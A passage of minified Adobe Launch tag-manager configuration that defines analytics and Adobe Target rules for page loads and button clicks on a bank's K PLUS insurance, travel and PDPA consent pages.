/lib/conditions/path.js",settings:{paths:[{value:"/th/ci-diy",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event403"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : cicashback : click after add data",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3c7c99183d4a42948a719dfb1206e80c",name:"Target Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'  function targetPageParams() {\n    return {\n      "at_property": "a0f101a4-6193-3522-e7e9-0c0ec39168ec"\n    };\n  }\n//console.log(\'target rule fired\');',language:"javascript"}},{modulePath:"adobe-target-v2/lib/loadTarget.js",settings:{}},{modulePath:"adobe-target-v2/lib/addPageLoadParams.js",settings:{params:{}}},{modulePath:"adobe-target-v2/lib/firePageLoad.js",settings:{bodyHiddenStyle:"body {opacity: 0}",bodyHidingEnabled:!0}}]},{id:"RL3ee567678abe4558aaf7a3ce15947dd1",name:"Insurance : Tax Saving KPlus : Apply Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#tax-aomsaving113_apply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#tax-happylifeprotect1010_apply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#tax-ipdopd_buynow",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#tax-critical_illness_ci_diy_apply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/taxsaving-kplus.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event39"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL431baf6e40024e75898af0ee5e2507a3",name:"Insurance : Multioffering : ci_cal click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mo_ci_cal",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/webview_kplus/multi-offer/pages/ba_health.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event380"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"IPDOPD : Contact click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL495c95fce7a6404ca67be02ac84a6a3e",name:"KPLUS Go Inter : Main : journey_debit_card",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_journey_debit_card",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_apply_journey_debit_card"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL581a575358e642c1ad282dd2d8c8ca9e",name:" k_web : PDPA : Page Load ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/pdpa-reconsent-kplus/pages/pdpa_b.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL59f3f3f83161460595c24ee4e6425714",name:"KPLUS Go Inter : Main : scan all",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_scan",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_scan_all"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5f7ad1d222bb465397c254f8e03405b4",name:"Insurance : Motor KPlus : Page Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/motor-kplus.aspx"},{value:"/en/personal/insure/life/pages/motor-kplus.aspx"}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6476b1d5f0f646298b64f8679d648283",name:"Insurance : IPDOPD : Add data to first click - other button",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#result_more_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#result_cond_coverage_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#recal_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#more_promotion_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_linechat",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_call24",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_consult",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_calulate",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#actionGadgets",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_4",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_5",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_6",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_7",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_8",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_9",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_4",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_5",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_6",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_7",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_8",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_9",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"cond_coverage_10",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_11",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_12",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_2_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_2_2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_2_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_3_1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_3_2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_3_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd.aspx",valueIsRegex:!0},{value:"/th/sickhealth-ipdopd",valueIsRegex:!0},{value:"/th/cicashback",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/9693e27fd138/d6c17e136edd/775e6e5f495e/RC50ede8d8734c45c8a71c6a5cb91bba0c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL6ac4008071ad4b468c4c5e3d7630d45d",name:"Insurance : IPDOPD : Register click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_buynow_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd.aspx",valueIsRegex:!0},{value:"/th/sickhealth-ipdopd",valueIsRegex:!0},{value:"/th/cicashback",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event400"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6c94a07c297c4316965c1421356de9e3",name:"TEST.NAN  click insurance QA",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq > div > div.tabs-faq.detail-dropdown > div.container > div > div > ul > li:nth-child(3)",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd_new.aspx"}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"Allow_Cookies",value:"Y"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event378"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"TEST.NAN  click QA",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6d1cf6b710d8439693d8302532d9d3be",name:"Insurance : taxsaving KPlus : Page Load",events:[{
modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/taxsaving-kplus.aspx",valueIsRegex:!1},{value:"/en/personal/insure/life/pages/taxsaving-kplus.aspx"},{value:"/th/personal/insure/life/pages/saving-insurance-kplus.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6fe506fed74f45da905909ce67dacde3",name:"KPLUS Go Inter : Main : qr_scan",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_qr_scan",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_qr_scan"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL76c044dde1184cb49090e0be2ead840d",name:"Insurance : PA KPlus : Apply Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#pa-paplus_apply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#pa-pa_apply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#pa-safepack_apply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/personal/insure/life/pages/pa-kplus.aspx"},{value:"/th/personal/insure/life/pages/pa-kplus.aspx"}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event13"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7772edb76a134f4e92bd7e5c7610d896",name:"KPLUS Go Inter : Main : eligible country",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_country",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_country"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7ba33d01fc804b3da17d798b4f5235b3",name:"Insurance : Tax Saving KPlus : See Details",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#\\ tax-aomsaving113_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#tax-happylifeprotect1010_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#tax-ipdopd_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#tax-critical_illness_ci_diy_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/taxsaving-kplus.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event39"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7bfc8f6a41b945ec896013dfadc23172",name:"Insurance : Health KPlus : Page Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/personal/insure/life/pages/health-insurance-kplus.aspx",valueIsRegex:!1},{value:"/th/personal/insure/life/pages/health-insurance-kplus.aspx"}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL82aada6dd1124ce499d4e2ed627c2eab",name:"Insurance : critical illness KPlus : Page Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/critical-illness-kplus.aspx",valueIsRegex:!1}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8c6c11b7016f4d8e898f59cf4c6a7c4a",name:"KPLUS Go Inter : Main : qr_unionpay_jp",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_qr_unionpay_jp",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page 